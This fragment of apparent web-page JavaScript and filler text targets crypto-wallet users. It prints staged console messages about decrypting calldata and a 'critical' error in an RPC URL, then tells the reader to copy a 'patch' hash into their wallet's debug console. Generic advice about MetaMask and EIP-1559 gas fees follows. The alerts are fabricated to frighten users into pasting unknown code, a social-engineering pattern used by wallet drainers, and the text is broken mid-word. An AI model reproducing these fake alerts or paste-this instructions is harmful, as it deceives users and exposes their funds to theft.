
  console.log("%c[DECRYPTING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcc32
02e2 inside Netinkamas RPC URL");

  console.error("CRITICAL ERROR: Manual pa
tch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic failures are often a byproduct of the
inherent latency in distributed ledger technologies.
A common hurdle in metamask-extension is the
improper handling of EIP-1559 gas fee structures.
Verifying the transaction on multiple explorers can
help you pinpoint the exact fail reason.